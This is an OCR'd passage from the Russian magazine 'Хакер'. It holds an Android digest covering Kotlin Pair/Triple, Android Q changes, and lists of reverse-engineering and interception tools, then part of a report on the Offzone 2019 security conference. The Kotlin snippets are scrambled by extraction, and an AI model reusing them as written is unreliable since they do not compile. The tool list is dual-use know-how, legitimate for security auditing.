

## Возвращаем два значения из функции

Pair and Triple in Kotlin - статья о специальных классах Kotlin, позволяющих возвращать два или три значения из функции. Это может пригодиться, например, для возврата кода ошибки или в случаях, когда необходимо вернуть несколько значений разных типов. Декларация Pair (два значения) выглядит так:

Pair ("Hello", "Kotlin") Pair ("Kotlin", 1) Pair (2, 20)

Получить значения первого и второго элемента можно следующим образом:

#### println(variableName.first) println(variableName.second)

 $\}$ 

Для создания Pair можно использовать инфиксную функцию to:

#### fun getWebsite() : Pair<String, String> { return "www.mindorks.com" to "the Website is"

А для получения значений — деструктивный оператор:

val (url: String, website: String) = getWebsite()

Pair можно превратить в строку с помощью метода **toString()**:

## val variableName = Pair (variable1, variable2)

Или в список из двух элементов с помощью метода **tolist()**:

#### val variableName = Pair (variable1, variable2) val list = variableName.toList()

Класс Triple полностью аналогичен Pair за исключением того, что он может хранить три значения вместо двух:

## val variable1 = "string1"

print(variableName.toString())

val variable $2 = 1$ val variable3 = "string2"

## val variableName = Triple (variable1, variable2, variable3)

println(variableName.first) println(variableName.second) println(variableName.third)

## **Ограничения Android Q**

Preparing your app for Android  $Q$  — статья об изменениях в Android Q, к которым необходимо быть готовым.

- 1. Фоновый запуск активностей. Начиная с Android Q приложения больше не могут запускать активности, находясь в фоне. Исключения сделаны для bound-сервисов, таких как Accessibility или сервисы автозаполнения. Приложения, использующие разрешение SYSTEM\_ALERT\_WINDOW, и приложения, получающие имя активности в системном PendingIntent, также могут запускать активности в фоне. В качестве альтернативы можно использовать так называемые полноэкранные уведомления (метод set-
- FullScreenIntent() BNotification.Builder). 2. Идентификаторы устройства. Доступ к IMEI и серийному номеру устройства теперь запрещен. Если TargetSdk приложения равен Q, будет выброшено исключение, в противном случае возвращается null. MACадрес рандомизируется. 3. Местоположение в фоне. Android Q позволяет пользователю выбрать, в каких случаях предоставлять приложению доступ к местоположению: всегда или только пока приложение находится на экране. Если TargetSdk приложения равен Q, приложение должно сделать явный запрос на доступ к местоположению в фоне, в противном случае оно получит разрешение автоматически при наличии обычного разрешения на доступ к местоположению. Однако система может вывести уведомление, позволяющее пользователю отозвать это разрешение. 4. **Жесты**. В Android Q система навигации на основе жестов получила дальнейшее развитие. Теперь в качестве кнопок «Назад», «Домой» и «Последние приложения» можно использовать свайпы с левой, нижней и правой сторон экрана. Эти жесты могут конфликтовать с жестами, используемыми в самом приложении. Чтобы добавить некоторые регионы экрана в исключения системных жестов, можно использовать метод View.set-SystemGestureExclusionRects(). 5. Темная тема. В Android Q появилась темная тема, которую пользователь может выбрать в системных настройках. Чтобы приложение автоматически переключалось на темную тему, его тема должна наследоваться от системной темы DayNight: <style name="AppTheme" parent="Theme. AppCompat.DayNight">. Также необходимо создать отдельные файлы ресурсов для ночной темы, в частности для цветов: values-night/colors.xml.



Запрос разрешения на определение местоположения в Android Q

## **ИНСТРУМЕНТЫ**

- QCSuper приложение для перехвата фреймов 2G/3G/4G с устройств, использующих модемы Qualcomm; • Kali NetHunter App Store - альтернативный магазин приложений со свободным софтом для аудита безопасности;
- · FridaLoader простая утилита для быстрой установки и запуска сервера Frida в эмуляторе Genymotion; • jebscripts - набор скриптов декомпилятора ЈЕВ для реверс-инжиниринга
- обфусцированного кода; • Dwarf — графический отладчик на базе Frida;
- Frida-Android-unpack Frida-скрипт для дампа dex-файлов приложений, защищенных с помощью упаковщиков; · DroidLysis — скрипт для извлечения различных значений из кода и ресурсов приложений;
- MagiskTrustUserCerts модуль Magisk, автоматически добавляющий установленные пользователем сертификаты в системное хранилище сертификатов;
- ipasim iOS-эмулятор для Windows.



QCSuper

## 

- Room-Runtime модифицированная версия библиотеки AndroidX Room
- с поддержкой обфускации с помощью ProGuard; • Knot — реактивный контейнер состояния для Android и Kotlin; • WatchTower — библиотека для отладки OkHTTP-запросов с помощью бра-
- узера; • Komprehensions — набор Kotlin-функций для разворачивания излишне
- вложенных функций; • sekret — библиотека для автоматического скрытия важных данных
- ИЗ ЛОГОВ; • Only — библиотека для запуска функций нужное количество раз в определенной последовательности (например, единовременный запуск экрана
- приветствия, после чего запуск основной активности); · android-components - набор библиотек для создания браузеров от компании Mozilla;
- clikt библиотека для работы с командной строкой; • PrimeDatePicker — очередной диалог выбора даты с возможностью выб-
- рать отрезок времени; • RVcompose - Kotlin DSL для построения динамического интерфейса
- с помощью RecyclerView; • AndroidUtilCode — огромное количество подсобных функций, которые могут пригодиться при разработке для Android. <sup>31</sup>





**Журнал «Хакер»** [xakep@glc.ru](mailto:xakep@glc.ru)

17 и 18 июня Москва принимала уже вторую международную конференцию по кибербезопасности Offzone. За время кон‐ ференции одни набили руку в написании бинарных экспло‐ итов, другие набили на руке хакерское тату. Кто‐то прокачал‐ ся в пайке, а кто‐то — в плойке. Шесть треков докладов, одиннадцать зон с активностями, 68 экспертов из Европы, Азии и Америки, 1600 участников — мы расскажем тебе, как это было.

Ведущей темой конференции [Offzone](https://offzone.moscow/ru/) 2019 стали проблемы защищенности устройств, как на аппаратном уровне, так и на уровне прошивок. Обо всем этом говорили ключевые спикеры, докладчики специализированного трека Hardware.Zone, специалисты финансовой отрасли на Finance.Zone — и этой же теме была посвящена отдельная площадка с практическими заданиями IoT.Zone.



пространства»

#### **ДОКЛАДЫ**

Кейноут-спикер Александр Матросов, главный исследователь безопасности прошивок и устройств в компании Nvidia, назвал наше время «золотым веком аппаратных закладок»: «С переходом компаний на облачные инфраструктуры и ростом числа умных устройств аппаратные атаки становятся все привлекательней для злоумышленников. Успешный взлом прошивки делает бесполезным все программные меры защиты, а обнаружить это крайне трудно. При этом приоритетом инженеров остается функциональность и надежность устройств, а не их безопасность».

## **Types of Persistence**





Конференция открылась докладом о низкоуровневых уязвимостях

Если Александр Матросов [разобрал](https://www.youtube.com/watch?v=7p2uAgO9lBQ) особенности низкоуровневых уязвимостей на примере прошивок, то Юрий Купашев, ведущий специалист BI.ZONE, коснулся проблем железа. На Hardware.Zone он извлек секретный ключ из незащищенного Arduino Nano с помощью атаки по питанию и оборудо‐ вания за 5500 рублей.

Спикер подчеркнул: аппаратные уязвимости возникают не только из-за ошибок разработки, но и из-за побочных физических явлений во время работы устройства. Иными словами, если не внедрить защитные механизмы на этапе создания, устройство по умолчанию будет уязвимо к атакам по второстепенным 